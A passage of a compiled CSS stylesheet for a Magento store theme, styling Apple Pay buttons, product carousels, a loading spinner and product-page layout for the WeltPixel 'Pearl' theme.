 * See COPYING.txt for license details.
 */
.apple-pay-button {
  display: inline-block;
  cursor: pointer;
  -webkit-appearance: -apple-pay-button;
  box-sizing: border-box;
  font-size: 0 !important;
}
.apple-pay-button > * {
  visibility: hidden;
}
@supports (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-block;
    cursor: pointer;
    -webkit-appearance: -apple-pay-button;
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-with-text > * {
    visibility: hidden;
  }
  .apple-pay-button-black-with-text {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-white-with-text {
    -apple-pay-button-style: white;
    cursor: pointer;
  }
  .apple-pay-button-white-with-line-with-text {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-color-black {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-color-white {
    -apple-pay-button-style: white;
  }
  .apple-pay-button-color-white-outline {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-text-buy {
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-text-donate {
    -apple-pay-button-type: donate;
  }
  .apple-pay-button-text-plain {
    -apple-pay-button-type: plain;
  }
  .apple-pay-button-text-book {
    -apple-pay-button-type: book;
  }
  .apple-pay-button-text-check-out {
    -apple-pay-button-type: check-out;
  }
  .apple-pay-button-text-subscribe {
    -apple-pay-button-type: subscribe;
  }
  .apple-pay-button-text-add-money {
    -apple-pay-button-type: add-money;
  }
  .apple-pay-button-text-contribute {
    -apple-pay-button-type: contribute;
  }
  .apple-pay-button-text-order {
    -apple-pay-button-type: order;
  }
  .apple-pay-button-text-reload {
    -apple-pay-button-type: reload;
  }
  .apple-pay-button-text-rent {
    -apple-pay-button-type: rent;
  }
  .apple-pay-button-text-support {
    -apple-pay-button-type: support;
  }
  .apple-pay-button-text-tip {
    -apple-pay-button-type: tip;
  }
  .apple-pay-button-text-top-up {
    -apple-pay-button-type: top-up;
  }
  .mollie-applepay-minicart-button {
    width: 100%;
    height: 52px;
    margin-top: 5px;
  }
}
@supports not (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-flex;
    justify-content: center;
    font-size: 12px;
    border-radius: 5px;
    padding: 0px;
    box-sizing: border-box;
    min-width: 200px;
    min-height: 32px;
    max-height: 64px;
  }
  .apple-pay-button-black-with-text {
    background-color: black;
    color: white;
  }
  .apple-pay-button-white-with-text {
    background-color: white;
    color: black;
  }
  .apple-pay-button-white-with-line-with-text {
    background-color: white;
    color: black;
    border: 0.5px solid black;
  }
  .apple-pay-button-with-text.apple-pay-button-black-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-white);
    background-color: black;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-line-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text > .text {
    font-family: -apple-system;
    font-size: 1em;
    font-weight: 300;
    align-self: center;
    margin-right: 2px;
  }
  .apple-pay-button-with-text > .logo {
    width: 35px;
    height: 100%;
    background-size: 100% 60%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    margin-left: 2px;
    border: none;
  }
}
.mollie-applepay-button-hidden {
  display: none;
}
/* Generated Less from WeltPixel_FrontendOptions */
.rating-summary {
  line-height: 1;
}
.rating-summary .rating-result {
  float: left;
}
.product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.price-box .price-label {
  display: none !important;
}
/* mobile and small screens design */
.extend_1,
.owl-carousel.products .owl-controls .owl-nav .owl-prev,
.owl-carousel.products .owl-controls .owl-nav .owl-next,
.owl-carousel.products .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  user-select: none;
  font-size: 0;
}
.products.products-grid,
.custom-slider {
  position: relative;
  padding: 0 0 20px;
}
.products.products-grid .banner-image img,
.custom-slider .banner-image img {
  height: auto;
}
.products.products-grid.remove-padding .owl-stage-outer,
.custom-slider.remove-padding .owl-stage-outer {
  padding: 0;
}
.products-grid .owl-item .product-item .product-item-details .price-box .old-price {
  margin-left: 0;
}
.owl-carousel.products {
  display: none;
  width: 100%;
  position: relative;
  z-index: 0;
}
.owl-carousel.products .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel.products .owl-animated-in {
  z-index: 0;
}
.owl-carousel.products .owl-animated-out {
  z-index: 1;
}
.owl-carousel.products .fadeOut {
  animation-name: fadeOut;
}
.owl-carousel.products .owl-stage {
  position: relative;
}
.owl-carousel.products .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel.products .owl-stage-outer {
  position: relative;
  overflow: hidden;
  padding: 20px 0;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev {
  width: 40px !important;
  top: 0 !important;
  left: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev.owl-prev-bottom.owl-label-show {
  width: auto !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next {
  width: 40px !important;
  top: 0 !important;
  right: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next.owl-next-bottom.owl-label-show {
  width: auto !important;
}
.owl-carousel.products.owl-loaded {
  display: block;
}
.owl-carousel.products.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.products.owl-hidden {
  opacity: 0;
}
.owl-carousel.products .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  user-select: none;
}
.owl-carousel.products .owl-item img {
  display: block;
  width: 100%;
  transform-style: preserve-3d;
}
.owl-carousel.products .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-item .product-item {
  width: 100% !important;
  margin: 10px;
}
.owl-carousel.products .owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.products.owl-rtl {
  direction: rtl;
}
.owl-carousel.products.owl-rtl .owl-item {
  float: right;
}
.owl-carousel.products .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel.products .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../../../../../frontend/Pearl/weltpixel/en_GB/Mageplaza_Core/css/owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  transition: scale 100ms ease;
}
.owl-carousel.products .owl-video-play-icon:hover {
  transition: scale(1.3, 1.3);
}
.owl-carousel.products .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel.products .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel.products .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-carousel.products .owl-refresh .owl-item {
  display: none;
}
.owl-carousel.products.owl-text-select-on .owl-item {
  user-select: auto;
}
.owl-carousel.products .banner-item .content_slider {
  position: absolute;
  top: 25%;
  left: 50px;
  width: calc(100% - 120px);
  z-index: 1;
  color: #fff;
}
.owl-carousel.products .banner-item .content_slider .banner-title {
  width: 100%;
  color: #fff;
  font-size: 32px;
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  clear: both;
}
.owl-carousel.products .banner-item .content_slider .banner-description {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
  padding: 15px 0;
}
.owl-carousel.products .banner-item .content_slider .buttons {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
}
.owl-carousel.products .banner-item .content_slider .buttons a.action.primary {
  margin: 10px;
}
.owl-carousel.products .banner-item .content_slider .buttons .custom_content {
  margin: 10px 0 0;
  text-align: center;
}
.owl-carousel.products .product-item-details {
  float: left;
  width: 100%;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 500ms ease-in-out;
}
.owl-theme.owl-carousel .owl-controls .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme.owl-carousel .owl-controls .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  border: 1px solid #d6d6d6;
  background: white;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme.owl-carousel .owl-controls .owl-dot:hover span {
  background: #000;
}
.owl-theme.owl-carousel .owl-controls .owl-dot.active span {
  background: #000;
  border: 1px solid #000;
}
.owl-theme.owl-carousel .product .price-container .price {
  padding-right: 3px;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  color: #fff;
  font-size: 0px;
  margin: calc(-@size / 2) 0 0;
  padding: 0;
  background: rgba(255, 255, 255, 0.5);
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  text-indent: 100%;
  overflow: hidden;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-] {
  background: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom {
  position: relative;
  left: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show {
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 25px;
  padding-right: 10px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show:before {
  left: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before {
  position: absolute;
  top: 8px;
  left: 6px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  text-indent: 0;
  border-top: none;
  transform: rotate(360deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom {
  position: relative;
  right: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show {
  position: relative !important;
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 10px;
  padding-right: 25px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show:before {
  left: auto;
  right: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before {
  position: absolute;
  top: 8px;
  left: 7px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  border-top: none;
  transform: rotate(180deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: #000;
  color: #fff;
  text-decoration: none;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: #000;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  background-color: #fff;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  border-color: #000;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom {
  right: -40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom {
  right: 40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  bottom: 20px;
}
[class*=owl-carousel-products-] .owl-theme .owl-dots {
  position: relative;
  bottom: -20px;
}
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:after {
  background: #000;
}
.no-js .owl-carousel {
  display: block;
}
#pre-div-ajax {
  position: relative;
  top: 80px;
}
#pre-div {
  background-color: #fff;
  bottom: 0;
  height: 100%;
  width: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10000;
}
#pre-div .imageloader-loader {
  width: 100%;
  height: 100%;
}
#pre-div .imageloader-loader td {
  vertical-align: middle;
  text-align: center;
}
#pre-div .cssload-loader {
  position: relative;
  left: calc(50% - 31px);
  top: calc(50% - 31px);
  width: 62px;
  height: 62px;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  perspective: 780px;
}
#pre-div .cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#pre-div .cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  -o-animation: cssload-rotate-one 1.15s linear infinite;
  -ms-animation: cssload-rotate-one 1.15s linear infinite;
  -webkit-animation: cssload-rotate-one 1.15s linear infinite;
  -moz-animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  -o-animation: cssload-rotate-two 1.15s linear infinite;
  -ms-animation: cssload-rotate-two 1.15s linear infinite;
  -webkit-animation: cssload-rotate-two 1.15s linear infinite;
  -moz-animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  -o-animation: cssload-rotate-three 1.15s linear infinite;
  -ms-animation: cssload-rotate-three 1.15s linear infinite;
  -webkit-animation: cssload-rotate-three 1.15s linear infinite;
  -moz-animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 3px solid #000000;
}
#pre-div .catalog-product-view .product-items .product-item-actions .actions-secondary {
  display: inline-block !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-one {
  0% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-one {
  0% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-one {
  0% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-two {
  0% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-two {
  0% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-two {
  0% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-three {
  0% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-three {
  0% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-three {
  0% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
.catalog-product-view.theme-pearl .column.main .block-content.content .block-actions .action.select {
  font-size: 18px;
}
.catalog-product-view .column.main .block-content.content .block-actions .action.select {
  margin-left: 10px;
}
.catalog-product-view .column.main .products-grid.products-related .product-item .product-item-info .product-item-details .field.choice.related {
  width: 80px;
  margin: 0 auto;
  float: none;
  position: static;
}
/* Mixins */
.css-code-ie-edge {
  /* IE10+ Edge CSS styles go here */
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 5px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e608" !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  overflow: visible !important;
  right: 30px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 42px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
  left: 45px;
}
.css-code-ie-edge [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
  right: -55px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
  background: transparent !important;
  color: #fff !important;
}
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
  color: black !important;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
@supports (-ms-ime-align:auto) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
/* Generated Less from WeltPixel_ProductPage */
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.canvas_icons_product {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons_product:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl .page-wrapper {
  overflow-x: hidden;
}
.theme-pearl .review-ratings {
  float: none;
}
.theme-pearl .review-content {
  margin-top: 20px;
}
.theme-pearl .review-content,
.theme-pearl .review-details {
  margin-left: 0px;
}
.theme-pearl .box-tocart,
.theme-pearl .product-social-links {
  max-width: 100%;
  margin: 0 auto;
}
.theme-pearl .product-info-main .actions button {
  width: 100%;
}
.theme-pearl .product-info-main .product.attribute.overview {
  float: left;
}
.theme-pearl .product-info-main .product.pricing {
  float: left;
  margin: 10px 0;
  width: 100%;
}
.theme-pearl.product-page-v1 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v2 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v3 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v4 .block .actions-toolbar > .primary .action.primary {
  box-shadow: none;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute {
  margin-bottom: 15px;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-label {
  font-weight: 400;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin-top: 10px !important;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
  display: none;
  margin-bottom: 6px;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content:nth-child(2) {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active {
  bottom: 6px;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title {
  bottom: 0;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty label {
  display: none;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty input,
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  border-width: 1px;
  border-style: solid;
  padding: 14px 17px;
  margin: 0 10px 0 0;
  height: auto;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px 0 15px 14px;
  direction: rtl;
  text-align: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions button {
  float: left;
  width: 100% !important;
  position: relative;
  margin-bottom: 25px;
}
.theme-pearl.catalog-product-view .product-social-links {
  clear: left;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links {
  width: calc(100% - 73px);
  float: left;
  text-align: center;
  overflow: auto;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action {
  float: none;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.towishlist {
  float: left;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist,
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  line-height: 18px !important;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
